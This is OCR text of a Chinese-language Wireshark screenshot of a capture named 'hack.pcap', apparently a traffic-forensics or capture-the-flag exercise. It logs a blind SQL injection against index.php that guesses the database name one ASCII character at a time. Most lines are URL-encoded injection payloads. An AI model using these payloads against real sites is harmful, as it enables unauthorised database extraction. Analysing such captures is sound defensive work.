 hack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/> 表达式…
No. Time Source Destination Protocol Info
858 48.599522 192.168.173.134 192.168.173.1 TCP 74 80 → 62269 [SYN, ACK, ECN] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=1187…
859 48.599645 192.168.173.1 Win=131744 Len=0 TSval=840522961 TSecr=11871013
860 48.599786 192.168.173.1 0(select%20ascii(substr(database(),1,1)))=114%23 HTTP/1.1
861 48.599808 192.168.173.134 217 Win=30080 Len=0 TSval=11871013 TSecr=840522961
862 48.600528 192.168.173.134
863 48.600725 192.168.173.1 k=242 Win=131520 Len=0 TSval=840522962 TSecr=11871013
864 48.602576 192.168.173.1 17 Ack=242 Win=131520 Len=0 TSval=840522963 TSecr=11871013
865 48.602699 192.168.173.134 42 Ack=218 Win=30080 Len=0 TSval=11871013 TSecr=840522963
866 48.603401 192.168.173.1 k=243 Win=131520 Len=0 TSval=840522963 TSecr=11871013
867 48.605411 192.168.173.1 Seq=0 Win=65535 Len=0 MSS=1460 WS=32 TSval=840522965 TSecr=…
868 48.605458 192.168.173.134 Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=1187…
869 48.605614 192.168.173.1 Win=131744 Len=0 TSval=840522965 TSecr=11871014
870 48.605900 192.168.173.1 0(select%20ascii(substr(database(),1,1)))=115%23 HTTP/1.1
871 48.605937 192.168.173.134 217 Win=30080 Len=0 TSval=11871014 TSecr=840522965
872 48.606948 192.168.173.134
873 48.607176 192.168.173.1 k=256 Win=131488 Len=0 TSval=840522966 TSecr=11871015
874 48.607888 192.168.173.1 17 Ack=256 Win=131488 Len=0 TSval=840522966 TSecr=11871015
875 48.607949 192.168.173.134 56 Ack=218 Win=30080 Len=0 TSval=11871015 TSecr=840522966
876 48.608143 192.168.173.1 k=257 Win=131488 Len=0 TSval=840522966 TSecr=11871015
877 48.610957 192.168.173.1 Seq=0 Win=65535 Len=0 MSS=1460 WS=32 TSval=840522969 TSecr=…
878 48.611011 192.168.173.134 Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=1187…
879 48.611217 192.168.173.1 Win=131744 Len=0 TSval=840522969 TSecr=11871016
880 48.611333 192.168.173.1 0(select%20ascii(substr(database(),2,1)))=33%23 HTTP/1.1
881 48.611364 192.168.173.134 216 Win=30080 Len=0 TSval=11871016 TSecr=840522969
882 48.613430 192.168.173.134
Wireshark · 导出 · HTTP 对象列表
主机名 内容类型 大小 文件名
772 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=105%23
782 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=106%23
792 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=107%23
802 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=108%23
812 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=109%23
822 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=110%23
832 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=111%23
842 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=112%23
852 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=113%23
862 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=114%23
872 192.168.173.134 text/html 21 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),1,1)))=115%23
882 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),2,1)))=33%23
892 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),2,1)))=34%23
902 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),2,1)))=35%23
912 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),2,1)))=36%23
922 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),2,1)))=37%23
932 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),2,1)))=38%23
942 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),2,1)))=39%23
952 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),2,1)))=40%23
962 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),2,1)))=41%23
972 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),2,1)))=42%23
982 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),2,1)))=43%23
992 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),2,1)))=44%23
1002 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),2,1)))=45%23
1012 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),2,1)))=46%23
1022 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),2,1)))=47%23
1032 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),2,1)))=48%23
1042 192.168.173.134 text/html 8 bytes index.php?id=1%27and%20(select%20ascii(substr(database(),2,1)))=49%23
Help Save All Close Save
Frame 872: 321 bytes on wire (2568 bits)
Ethernet II, Src: Vmware_52:dc:20 (00:0c
Internet Protocol Version 4, Src: 192.16
Transmission Control Protocol, Src Port:
Hypertext Transfer Protocol
Line-based text data: text/html
<h2>Hello admin!</h2>
0000 3c 68 32 3e 48 65 6c 6c 6f 20 61 64 6d 69 6e 21 <h2>Hell o admin!
0010 3c 2f 68 32 3e </h2>
飓风网络安全
Frame (321 bytes) De-chunked entity body (21 bytes)
Text item (text), 21 字节 分组: 175179 · 已显示: 175179 (100.0%) · 加载时间: 0:1.108 配置文件: Default